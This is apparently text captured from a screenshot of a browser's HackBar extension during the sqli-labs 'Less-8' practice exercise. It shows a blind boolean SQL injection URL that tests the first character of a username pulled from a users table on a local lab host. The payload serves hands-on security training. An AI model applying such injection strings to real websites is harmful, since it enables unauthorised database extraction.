 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://sql:2222/Less-8/?id=1' and ascii(substr((select username from users limit 0,1),1,1))=68 --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All